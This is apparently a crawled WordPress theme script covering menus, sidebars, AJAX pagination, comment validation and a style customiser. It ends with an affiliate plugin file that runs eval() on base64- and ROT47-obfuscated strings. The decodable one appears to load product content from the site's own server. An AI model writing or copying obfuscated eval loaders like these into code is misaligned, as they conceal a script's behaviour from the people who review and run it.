						var dx = (jQuery(window).width()-jQuery('#page').width()) / 2;
						jQuery('#page').removeClass('page-shift').animate({marginLeft: dx+'px'}, THEMEREX_sidemenu_speed/3);
						setTimeout(function() {	jQuery('#page').css({marginLeft:'auto'}); }, THEMEREX_sidemenu_speed/3);
					}
					jQuery(this).removeClass('icon-left-circled').addClass('icon-menu');
					sm.removeClass('menu-open').animate({left: 0}, THEMEREX_sidemenu_speed);
					jQuery('body').removeClass('sidemenu_open');
				}
			} else {
				var pos = jQuery('#page').position().left;
				if (!pos) {
					pos = parseFloat(jQuery('#page').css('marginLeft'));
				}
				var dx = 0;
				if (pos < sm.width()) {
					dx = sm.width() - pos;
					jQuery('#page').addClass('page-shift').css({marginLeft: pos+'px'}).animate({marginLeft: pos + dx}, THEMEREX_sidemenu_speed);
				}
				jQuery(this).addClass('icon-left-circled').removeClass('icon-menu');
				sm.addClass('menu-open').animate({left: -parseInt(sm.css('marginLeft'))}, THEMEREX_sidemenu_speed);
				jQuery('body').addClass('sidemenu_open');
			}
			setTimeout(function() { puzzlesDimensions(); }, THEMEREX_sidemenu_speed+10);
			e.preventDefault();
			return false;
		});
		jQuery('#sidemenu_area .submenu_opener').click(function(e) {
			"use strict";
			var sm_class = jQuery(this).data('submenu');
			var sm = jQuery('.'+sm_class).eq(0);
			var closer_classes = jQuery('#sidemenu_link').data('submenu');
			jQuery('#sidemenu_link').data('submenu', (closer_classes ? closer_classes+'|' : '')+sm_class);
			sm.addClass('menu-open').animate({marginLeft: 0}, THEMEREX_sidemenu_speed);
			e.preventDefault();
			return false;
		});
		jQuery(window).resize(function() {
			logoShift(); 
		});
		logoShift();
	}

	// Hide empty pagination
	if (jQuery('#nav_pages > ul > li').length < 3) {
		jQuery('#nav_pages').remove();
	} else {
		jQuery('.theme_paginaton a').addClass('theme_button');
	}

	// Main Sidebar and content height equals
	var h1 = 0, h2 = 0;
	if (jQuery('.with_sidebar #sidebar_main').length === 1) {
		h1 = jQuery('#content').height() - (jQuery('#content #nav_pages').length > 0 ? jQuery('#content #nav_pages').height() + parseInt(jQuery('#content #nav_pages').css('marginTop')) + parseInt(jQuery('#content #nav_pages').css('paddingTop')) + parseInt(jQuery('#content #nav_pages').css('paddingBottom')) : 0);
		h2 = jQuery('#sidebar_main').height();
		if (h1 > h2) {
			jQuery('#sidebar_main').append('<div class="sidebar_increase theme_article" style="height:' + (h1 - h2) + 'px"></div>');
		} else if (h1 < h2) {
			//jQuery('#content').append('<div class="content_increase theme_article" style="height:' + (h2 - h1) + 'px"></div>');
		}
	}
	
	// Advert Sidebar widgets height equals
	if (jQuery('#advert_sidebar').length === 1 && jQuery('body').width()>480) {
		h1 = 0;
		jQuery('#advert_sidebar .widget').each(function() {
			"use strict";
			var tabs = jQuery(this).find('ul.tabs');
			if (tabs.length > 0) {
				h2 =  jQuery(this).find('.widget_title').eq(0).height() + parseInt(jQuery(this).find('.widget_title').eq(0).css('marginBottom'))
					+ tabs.eq(0).height() 
					+ jQuery(this).find('.tab_content').eq(0).height() + parseInt(jQuery(this).find('.tab_content > .post_item').eq(0).css('marginTop'));
			} else {
				h2 = jQuery(this).height();
			}
			if (h2 > h1) {
				h1 = h2;
			}
		});
		if (h1 > 0) {
			jQuery('#advert_sidebar .widget').each(function() {
				"use strict";
				jQuery(this).height(h1);
			});
		}
	}
	
	// Footer Sidebar widgets height equals
	if (jQuery('#footer_sidebar').length === 1 && jQuery('body').width()>480) {
		h1 = 0;
		jQuery('#footer_sidebar .widget').each(function() {
			"use strict";
			var tabs = jQuery(this).find('ul.tabs');
			if (tabs.length > 0) {
				h2 =  jQuery(this).find('.widget_title').eq(0).height() + parseInt(jQuery(this).find('.widget_title').eq(0).css('marginBottom'))
					+ tabs.eq(0).height() 
					+ jQuery(this).find('.tab_content').eq(0).height() + parseInt(jQuery(this).find('.tab_content > .post_item').eq(0).css('marginTop'));
			} else {
				h2 = jQuery(this).height();
			}
			if (h2 > h1) {
				h1 = h2;
			}
		});
		if (h1 > 0) {
			jQuery('#footer_sidebar .widget').each(function() {
				"use strict";
				jQuery(this).height(h1);
			});
		}
	}
	
	// IFRAME width and height constrain proportions 
	if (jQuery('iframe').length > 0) {
		jQuery(window).resize(function() {
			videoDimensions();
		});
		videoDimensions();
	}
	
	// Fit puzzles width and height on fullwidth layout
	setPuzzlesResize();

	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		jQuery(this).addClass('loading');
		THEMEREX_viewmore_busy = true;
		jQuery.post(THEMEREX_ajax_url, {
			action: 'view_more_posts',
			nonce: THEMEREX_ajax_nonce,
			page: Number(jQuery('#viewmore_page').val())+1,
			data: jQuery('#viewmore_data').val(),
			vars: jQuery('#viewmore_vars').val()
		}).done(function(response) {
			"use strict";
			var rez = JSON.parse(response);
			jQuery('#viewmore_link').removeClass('loading');
			THEMEREX_viewmore_busy = false;
			if (rez.error === '') {
				jQuery('#viewmore').before(rez.data);
				initPostFormats();
				var nextPage = Number(jQuery('#viewmore_page').val())+1;
				jQuery('#viewmore_page').val(nextPage);
				if (rez.no_more_data==1) {
					jQuery('#viewmore').hide();
				}
				if (jQuery('#nav_pages ul li').length >= nextPage) {
					jQuery('#nav_pages ul li').eq(nextPage).toggleClass('pager_current', true);
				}
			}
		});
		e.preventDefault();
		return false;
	});

	// Infinite pagination
	if (jQuery('#viewmore.pagination_infinite').length > 0) {
		jQuery(window).scroll(infiniteScroll);
	}

	// ----------------------- Post formats setup -----------------
	initPostFormats();


	// ----------------------- Shortcodes setup -------------------
	jQuery('div.sc_infobox_closeable').click(function(e) {
		"use strict";
		jQuery(this).fadeOut();
		e.preventDefault();
		return false;
	});

	jQuery('.sc_tooltip_parent').hover(function(){
		"use strict";
		var obj = jQuery(this);
		obj.find('.sc_tooltip').stop().animate({'marginTop': '5'}, 100).show();
	},
	function(){
		"use strict";
		var obj = jQuery(this);
		obj.find('.sc_tooltip').stop().animate({'marginTop': '0'}, 100).hide();
	});
	jQuery('.sc_toggles .sc_toggles_item .sc_toggles_title a').click(function(e) {
		"use strict";
		jQuery(this).parent().toggleClass('ui-state-active').siblings('div').slideToggle(200);
		e.preventDefault();
		return false;
	});




	// ----------------------- WooCommerce setup -------------------
	if (jQuery('body').hasClass('woocommerce') || jQuery('body').hasClass('woocommerce-page')) {
		decorateWooCommerce();
		setTimeout(function() {	decorateWooCommerce(); }, 500);
	}


	// ----------------------- BuddyPress setup -------------------
	if (jQuery('body').hasClass('buddypress')) {
		jQuery('#buddypress .item-list-tabs ul li > a,#buddypress button,#buddypress .button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"], #buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button').addClass('theme_button');
		jQuery('#buddypress .button').removeClass('button');
		//jQuery('#buddypress #activity-stream .activity-meta a').removeClass('theme_button');
		jQuery('#buddypress input[type="text"],#buddypress input[type="file"],#buddypress input[type="email"],#buddypress input[type="password"],#buddypress input[type="number"],#buddypress input[type="search"],#buddypress select,#buddypress textarea').addClass('theme_field');
		jQuery('#buddypress .thread-excerpt').removeClass('thread-excerpt').addClass('theme_info');
		jQuery('#buddypress .activity-read-more a').addClass('more-link');
	}


	// ----------------------- BB Press setup -------------------
	if (jQuery('body').hasClass('bbpress')) {
	}
	

	// ----------------------- Comment form submit ----------------
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var error = formValidate(jQuery(this), {
			error_message_text: THEMEREX_GLOBAL_ERROR_TEXT,	// Global error message text (if don't write in checked field)
			error_message_show: true,				// Display or not error message
			error_message_time: 5000,				// Error message display time
			error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
			error_fields_class: 'error_fields_class',					// Class appended to error fields
			exit_after_first_error: false,								// Cancel validation and exit after first error
			rules: [
				{
					field: 'author',
					min_length: { value: 1, message: THEMEREX_NAME_EMPTY},
					max_length: { value: 60, message: THEMEREX_NAME_LONG}
				},
				{
					field: 'email',
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY},
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG},
					mask: { value: '^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$', message: THEMEREX_EMAIL_NOT_VALID }
				},
				{
					field: 'comment',
					min_length: { value: 1, message: THEMEREX_MESSAGE_EMPTY },
					max_length: { value: 1000, message: THEMEREX_MESSAGE_LONG}
				}
			]
		});
		if (error) { e.preventDefault(); }
		return !error;
	});

	/* ================== Customize site ========================= */
	if (jQuery("#custom_options").length===1) {
		jQuery('#co_toggle').click(function(e) {
			"use strict";
			var co = jQuery('#custom_options').eq(0);
			if (co.hasClass('opened')) {
				co.removeClass('opened').animate({marginRight:-237}, 300);
			} else {
				co.addClass('opened').animate({marginRight:-15}, 300);
			}
			e.preventDefault();
			return false;
		});

		// Themes selector
		jQuery('#custom_options #co_theme_apply').click(function (e) {
			"use strict";
			jQuery('#custom_options .co_theme_selector').each(function () {
				"use strict";
				var subj = jQuery(this).attr('id').substr(3);
				var theme = jQuery(this).val();
				jQuery(this).siblings('input').attr('value', theme);
				jQuery.cookie(subj, theme, {expires: 1, path: '/'});
			});
			window.location = jQuery("#custom_options #co_site_url").val();
			e.preventDefault();
			return false;
		});
		jQuery('#custom_options #co_theme_reset').click(function (e) {
			"use strict";
			jQuery('#custom_options .co_theme_selector').each(function () {
				"use strict";
				var subj = jQuery(this).attr('id').substr(3);
				var theme = 'default';
				jQuery(this).siblings('input').attr('value', theme);
				jQuery.cookie(subj, theme, {expires: 1, path: '/'});
			});
			window.location = jQuery("#custom_options #co_site_url").val();
			e.preventDefault();
			return false;
		});

		// Reviews interval
		jQuery('#custom_options #co_reviews_max_level').change(function (e) {
			"use strict";
			var val = jQuery(this).val();
			jQuery(this).siblings('input').attr('value', val);
			jQuery.cookie('reviews_max_level', val, {expires: 1, path: '/'});
			window.location = jQuery("#custom_options #co_site_url").val();
			e.preventDefault();
			return false;
		});

		// Body style
		jQuery('#custom_options #co_body_style').change(function (e) {
			"use strict";
			var val = jQuery(this).val();
			jQuery(this).siblings('input').attr('value', val);
			jQuery('.sc_blogger_item_puzzles .post_thumb,.blog_style_puzzles article .post_thumb,.blog_style_fullpost .related_posts_item').each(function () {
				jQuery(this).removeAttr('style');
			});
			jQuery.cookie('body_style', val, {expires: 1, path: '/'});
			jQuery(document).find('body').removeClass('wide boxed fullwidth').addClass(val);
			setPuzzlesResize();
			jQuery(window).trigger('resize');
			e.preventDefault();
			return false;
		});

		// Body style and puzzles style
		jQuery("#custom_options .switcher a,#custom_options .switcher2 a" ).draggable({
			axis: 'x',
			containment: 'parent',
			stop: function() {
				var left = parseInt(jQuery(this).css('left'), 10);
				var curStyle = left < 25 ? 'wide' : 'boxed';
				switchBox(jQuery(this).parent(), curStyle, true);
			}
		});
		jQuery("#custom_options .switcher,#custom_options .switcher2" ).click(function(e) {
			"use strict";
			switchBox(jQuery(this));
			e.preventDefault();
			return false;
		});
		jQuery("#custom_options .co_switch_box .boxed" ).click(function(e) {
			"use strict";
			switchBox(jQuery(this).siblings('div'), 'boxed');
			e.preventDefault();
			return false;
		});
		jQuery("#custom_options .co_switch_box .stretched" ).click(function(e) {
			"use strict";
			switchBox(jQuery(this).siblings('div'), 'wide');
			e.preventDefault();
			return false;
		});
		// Main theme color and Background color
		iColorPicker();
		jQuery('#custom_options .iColorPicker').click(function () {
			"use strict";
			iColorShow(null, jQuery(this), function(fld, clr) {
				"use strict";
				fld.css('backgroundColor', clr);
				fld.siblings('input').attr('value', clr);
				if (fld.attr('id')==='co_theme_color') {
					jQuery.cookie('theme_color', clr, {expires: 1, path: '/'});
					window.location = jQuery("#custom_options #co_site_url").val();
				} else {
					jQuery("#custom_options .co_switch_box .boxed").trigger('click');
					jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper,#custom_options #co_bg_images_list .co_image_wrapper').removeClass('current');
					jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
					jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
					jQuery.cookie('bg_color', clr, {expires: 1, path: '/'});
					jQuery(document).find('body').removeClass('bg_pattern_1 bg_pattern_2 bg_pattern_3 bg_pattern_4 bg_pattern_5 bg_image_1 bg_image_2 bg_image_3').css('backgroundColor', clr);
				}
			});
		});
		
		// Background patterns
		jQuery('#custom_options #co_bg_pattern_list a').click(function(e) {
			"use strict";
			jQuery("#custom_options .co_switch_box .boxed").trigger('click');
			jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper,#custom_options #co_bg_images_list .co_image_wrapper').removeClass('current');
			var obj = jQuery(this).addClass('current');
			var val = obj.attr('id').substr(-1);
			jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_pattern', val, {expires: 1, path: '/'});
			jQuery(document).find('body').removeClass('bg_pattern_1 bg_pattern_2 bg_pattern_3 bg_pattern_4 bg_pattern_5 bg_image_1 bg_image_2 bg_image_3').addClass('bg_pattern_' + val);
			e.preventDefault();
			return false;
		});
		// Background images
		jQuery('#custom_options #co_bg_images_list a').click(function(e) {
			"use strict";
			jQuery("#custom_options .co_switch_box .boxed").trigger('click');
			jQuery('#custom_options #co_bg_images_list .co_image_wrapper,#custom_options #co_bg_pattern_list .co_pattern_wrapper').removeClass('current');
			var obj = jQuery(this).addClass('current');
			var val = obj.attr('id').substr(-1);
			jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_image', val, {expires: 1, path: '/'});
			jQuery(document).find('body').removeClass('bg_pattern_1 bg_pattern_2 bg_pattern_3 bg_pattern_4 bg_pattern_5 bg_image_1 bg_image_2 bg_image_3').addClass('bg_image_' + val);
			e.preventDefault();
			return false;
		});
		jQuery('#custom_options #co_bg_pattern_list a,#custom_options #co_bg_images_list a').hover(
			function() {
				"use strict";
				jQuery(this).parent().parent().css('backgroundImage', 'url('+jQuery(this).find('img').attr('src').replace('_thumb2', '_thumb')+')');
			},
			function() {
				"use strict";
				jQuery(this).parent().parent().css('backgroundImage', 'none');
			}
		);
	}
	/* ================== /Customize site ========================= */
});

function switchBox(box) {
	"use strict";
	var toStyle = arguments[1] ? arguments[1] : '';
	var important = arguments[2] ? arguments[2] : false;
	var switcher = box.find('a').eq(0);
	var left = parseInt(switcher.css('left'), 10);
	var newStyle = left < 5 ? 'boxed' : 'wide';
	if (toStyle==='' || important || newStyle === toStyle) {
		if (toStyle==='') {toStyle = newStyle;}
		var right = box.width() - switcher.width() + 2;
		if (toStyle === 'wide') {switcher.animate({left: -2}, 200);}
		else {switcher.animate({left: right}, 200);}
		if (box.hasClass('switcher2')) {
			jQuery.cookie('puzzles_style', toStyle=='boxed' ? 'heavy' : 'light', {expires: 1, path: '/'});
			window.location = jQuery("#custom_options #co_site_url").val();
		} else {
			jQuery.cookie('body_style', toStyle, {expires: 1, path: '/'});
			jQuery(document).find('body').removeClass(toStyle==='boxed' ? 'wide' : 'boxed').addClass(toStyle);
			jQuery(window).trigger('resize');
		}
	}
	return newStyle;
}

function logoShift() {
	"use strict";
	var logo = jQuery('#header_top_inner .logo');
	var left = (jQuery(document).width() - jQuery('#header_top_inner').width())/2;
	var margin = parseFloat(logo.css('marginLeft'));
	var bw = jQuery('#sidemenu_link').width() + 20;
	if (left < bw) {
		jQuery('#header_top_inner .logo').css({marginLeft: (bw-left)+'px'});
	} else if (margin > 0) {
		jQuery('#header_top_inner .logo').css({marginLeft: Math.max(0, (margin-left+bw))+'px'});
	}
}

// Fit video frame to document width
function videoDimensions() {
	"use strict";
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var w_real = iframe.width();
		if (w_real!=w_attr) {
			var h_real = Math.round(w_real/w_attr*h_attr);
			iframe.height(h_real);
		}
	});
}

// Set puzzles resize handler
var THEMEREX_puzzles_resize = false;
function setPuzzlesResize() {
	"use strict";
	var fw = jQuery('body').hasClass('fullwidth');
	if (fw) {
		if (!THEMEREX_puzzles_resize) {
			THEMEREX_puzzles_resize = true;
			jQuery(window).resize(function() {
				puzzlesDimensions();
			});
		}
	}
	jQuery('#advert_sidebar').toggleClass('theme_article', fw);
	jQuery('#sidebar_main').toggleClass('theme_article', fw);
	jQuery('#main_slider').toggleClass('main_slider_fixed', !fw);
}

// Fit puzzles to document width
var THEMEREX_puzzles_width = 0;
function puzzlesDimensions() {
	"use strict";
	if (!jQuery('body').hasClass('fullwidth')) return;
	var w_obj = 0;
	var add = 0;
	var cnt = 0;
	var w_sidebar = jQuery('#sidebar_main').length > 0 ? jQuery('#sidebar_main').width() : 0;
	var w_content = jQuery('#content').width();
	jQuery('.sc_blogger_item_puzzles .post_thumb,.blog_style_puzzles article .post_thumb,.blog_style_fullpost .related_posts_item').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var par = obj.hasClass('related_posts_item') ? obj : obj.parent();
		if (w_obj == 0) {
			obj.removeAttr('style');
			var mrg = parseInt(par.css('marginLeft'))+parseInt(par.css('marginRight'));
			THEMEREX_puzzles_width = obj.width()+mrg;
			cnt = Math.floor(w_content / THEMEREX_puzzles_width);
			w_obj = Math.max(THEMEREX_puzzles_width, Math.floor(w_content / cnt)) - mrg;
			add = w_content - (w_obj + mrg)*cnt + (w_sidebar ? 0 : 1);
console.log(w_content +' '+ w_sidebar+' '+w_obj+' '+add);
		}
		obj.width(w_obj + ((idx+1)%cnt==0 ? add : 0)).height(w_obj);
		obj.find('iframe').width(w_obj + ((idx+1)%cnt==0 ? add : 0)).height(w_obj);
	});
}

function decorateWooCommerce() {
		jQuery('.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button').addClass('theme_button');
		jQuery('.woocommerce .button,.woocommerce-page .button').removeClass('button');
		jQuery('.woocommerce input.input-text,.woocommerce-page input.input-text,.woocommerce input[type=number],.woocommerce-page input[type=number],.woocommerce input[type=email],.woocommerce-page input[type=email],.woocommerce input[type=password],.woocommerce-page input[type=password],.woocommerce input[type=search],.woocommerce-page input[type=search],.woocommerce select,.woocommerce-page select').addClass('theme_field');
}

function initPostFormats() {
	"use strict";

	if (jQuery('body').hasClass('fullwidth')) {
		puzzlesDimensions();
	}

	// MediaElement init
	if (THEMEREX_useMediaElement) {
		jQuery('video,audio').each(function () {
			if (jQuery(this).hasClass('inited')) return;
			jQuery(this).addClass('inited').mediaelementplayer({
				videoWidth: -1,		// if set, overrides <video width>
				videoHeight: -1,	// if set, overrides <video height>
				audioWidth: '100%',	// width of audio player
				audioHeight: 30	// height of audio player
			});
		});
	}
	
	// Pretty photo
	jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto[slideshow]');	//.toggleClass('prettyPhoto', true);
	jQuery("a[rel*='prettyPhoto']:not(.inited)")
		.addClass('inited')
		.prettyPhoto({
			social_tools: '',
			theme: 'facebook',
			deeplinking: false
		})
		.click(function(e) {
			"use strict";
			if (jQuery(window).width()<480)	{
				e.stopImmediatePropagation();
				window.location = jQuery(this).attr('href');
			}
			e.preventDefault();
			return false;
		});

	// Galleries Slider
	jQuery('.sc_slider_flex').each(function () {
		"use strict";
		if (jQuery(this).hasClass('inited')) return;
		jQuery(this).addClass('inited').flexslider({
			directionNav: true,
			prevText: '',
			nextText: '',
			controlNav: jQuery(this).hasClass('sc_slider_controls'),
			animation: 'fade',
			animationLoop: true,
			slideshow: true,
			slideshowSpeed: 7000,
			animationSpeed: 600,
			pauseOnAction: true,
			pauseOnHover: true,
			useCSS: false,
			manualControls: ''
			/*
			start: function(slider){},
			before: function(slider){},
			after: function(slider){},
			end: function(slider){},              
			added: function(){},            
			removed: function(){} 
			*/
		});
	});
	
	// Add video on thumb click
	jQuery('.post_thumb .post_video_play').each(function () {
		"use strict";
		if (jQuery(this).hasClass('inited')) return;
		jQuery(this).addClass('inited').click(function (e) {
			"use strict";
			var par = jQuery(this).parent();
			var video = par.data('video');
			if (video!=='') {
				video = jQuery(video).width(par.width()).height(par.height());
				par.empty().html(video);
			}
			e.preventDefault();
			return false;
		});
	});

	// ---------- Puzzles Animations setup: mousemove events for hover slider --------
	if (THEMEREX_puzzlesAnimations && THEMEREX_puzzlesStyle=='heavy' && jQuery('.puzzles_animations .post_thumb .post_content_wrapper').length > 0) {
		jQuery('.puzzles_animations .post_thumb').each(function () {
			"use strict";
			if (jQuery(this).hasClass('heavy_inited')) return;
			jQuery(this).addClass('heavy_inited').mousemove(function (e) {
				"use strict";
				var offset = jQuery(this).offset();
				var x = e.pageX - offset.left;
				var y = e.pageY - offset.top;
				var thumb = jQuery(this);
				var delta = thumb.height()/7;
				if (thumb.hasClass('down-1') || thumb.hasClass('down-2') || thumb.hasClass('down-3') || thumb.hasClass('down-4')) {
					thumb.toggleClass('open_thumb', y < delta).toggleClass('open_content', y > thumb.height() - delta);
				} else if (thumb.hasClass('left-1') || thumb.hasClass('left-2')) {
					thumb.toggleClass('open_thumb', x > thumb.height() - delta).toggleClass('open_content', x < delta);
				} else if (thumb.hasClass('right-1') || thumb.hasClass('right-2')) {
					thumb.toggleClass('open_thumb', x < delta).toggleClass('open_content', x > thumb.width() - delta);
				}
			});
		});
	}	
	// Puzzles light style - info block show/hide
	if (THEMEREX_puzzlesStyle=='light') {
		jQuery('.puzzles_light .post_thumb:not(.no_thumb)').each(function () {
			"use strict";
			if (jQuery(this).hasClass('light_inited')) return;
			jQuery(this)
				.addClass('light_inited')
				.hover(
					function () {
						var pf = jQuery(this).find('.post_format').eq(0);
						if (pf.hasClass('description_opened'))
							pf.addClass('icon-cancel-circled');
						else
							pf.addClass('icon-help-circled');
					},
					function () { 
						var pf = jQuery(this).find('.post_format').eq(0);
						if (pf.hasClass('description_opened'))
							pf.removeClass('icon-cancel-circled'); 
						else
							pf.removeClass('icon-help-circled'); 
					}
				)
				.find('.post_format')
				.click(function (e) {
					"use strict";
					var speed = 300;
					var thumb = jQuery(this).parent();
					var dir = thumb.hasClass('down-1') ? 'down' :
							  thumb.hasClass('down-2') ? 'down' :
							  thumb.hasClass('down-3') ? 'down' :
							  thumb.hasClass('down-4') ? 'down' :
							  thumb.hasClass('left-1') ? 'left' :
							  thumb.hasClass('left-2') ? 'left' : 'right';
					jQuery(this).toggleClass('description_opened');
					if (jQuery(this).hasClass('description_opened')) {
						jQuery(this).removeClass('icon-help-circled').addClass('icon-cancel-circled');
						if (dir == 'down')
							jQuery(this).siblings('.post_content_wrapper').animate({top:0, paddingTop: '12px', paddingBottom: '12px'}, speed);
						else if (dir == 'left')
							jQuery(this).siblings('.post_content_wrapper').animate({right:0, paddingLeft: '12px', paddingRight: '12px'}, speed);
						else
							jQuery(this).siblings('.post_content_wrapper').animate({left:0, paddingLeft: '12px', paddingRight: '12px'}, speed);
					} else {
						jQuery(this).addClass('icon-help-circled').removeClass('icon-cancel-circled');
						if (dir == 'down')
							jQuery(this).siblings('.post_content_wrapper').animate({top:"100%", paddingTop: 0, paddingBottom: 0}, speed);
						else if (dir == 'left')
							jQuery(this).siblings('.post_content_wrapper').animate({right:"100%", paddingLeft: 0, paddingRight: 0}, speed);
						else
							jQuery(this).siblings('.post_content_wrapper').animate({left:"100%", paddingLeft: 0, paddingRight: 0}, speed);
					}
					e.preventDefault();
					return false;
				});
		});
	}	
}

/* Show/Hide "to Top" button */
function showToTop() {
	"use strict";
	var s = jQuery(document).scrollTop();
	if (s >= 110) {
		jQuery('#toTop').show();
	} else {
		jQuery('#toTop').hide();	
	}
}

/* Infinite Scroll */
function infiniteScroll() {
	var v = jQuery('#viewmore.pagination_infinite').offset();
	if (jQuery(this).scrollTop() + jQuery(this).height() + 100 >= v.top && !THEMEREX_viewmore_busy) {
		jQuery('#viewmore_link').eq(0).trigger('click');
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://batterie-au-top.com/wp-content/plugins/base-produit-affiliation/js/obf_l.js
body_size: 504
content:
function CR2(str){return decodeURIComponent(escape(window.atob(str )));}
eval(CR2('[base64]'));
eval(Decr(unescape(';"F6CJW5@4F>6?EX]C625JW7F?4E:@?WXL:7WQF?567:?65QPlEJA6@7 :?7@0;DXLG2C El;"F6CJWQ]QZ:?7@0;D]4=2DD0@37X]49:=5C6?WXjE]=6?8E9m_UU;"F6CJ]2;2IWL>6E9@5iQ!~$%Q[52E2iL24E:@?iQ@37FD4QN[FC=i:?7@0;D]25>:?p;2I[52E2%JA6iQE6IEQ[DF446DDi7F?4E:@?W?XLSI>=l:?7@0;D]I>=[E]6249W7F?4E:@?WXLG2C El;"F6CJWE9:DX]A2C6?EWX[?l;"F6CJWE9:DX]2EECWQ4=2DDQXj;"F6CJWSI>=X]7:?5WQAC@5F:EQX]6249W7F?4E:@?WXLG2C 6l;"F6CJWE9:DX]7:?5WQ?F>QX]E6IEWX[:l;"F6CJWE9:DX]7:?5WQ4@?E6?FQX]E6IEWXj6ll?UUE]9E>=W:XNXNXNNXNNXj')));
/* Old JS */
